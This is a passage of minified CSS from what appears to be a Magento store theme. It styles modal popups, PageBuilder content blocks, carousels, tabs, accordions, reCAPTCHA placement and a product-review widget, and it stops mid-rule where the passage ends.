.modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}._amrev-disabled{opacity:.8;pointer-events:none}.hidden{display:none}._clear-btn,._clear-btn:focus,._clear-btn:hover,._clear-btn:active,._clear-btn:not(.primary){background:none;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}.amstars-rating-container{background:url([data-uri]);height:27px;margin:0 0 10px 0;overflow:hidden;width:160px}.amstars-rating-container.-small{background:url([data-uri]);height:18px;width:107px}.amstars-rating-container.-small .amstars-stars{background:url([data-uri])}.amstars-rating-container .amstars-stars{background:url([data-uri]);height:100%}.amreview-popup.modal-popup{transition:.3s all ease-in}.amreview-popup.modal-popup .modal-header{background:#fafafa}.amreview-popup.modal-popup .modal-content{padding:0}.amreview-popup.modal-popup .block-content{background:#fafafa;padding:10px 20px 40px}.amreview-popup.modal-popup .modal-inner-wrap{max-width:640px}.amrev-toolbar-container{display:flex;justify-content:center;align-items:center;background:#fff;color:#363636;flex-wrap:wrap;font-size:12px;justify-content:flex-end;padding:0}.amrev-toolbar-container.-disabled{opacity:.8;pointer-events:none}.amrev-toolbar-container.-all .amrev-sorting{border-left:none}.amrev-toolbar-container 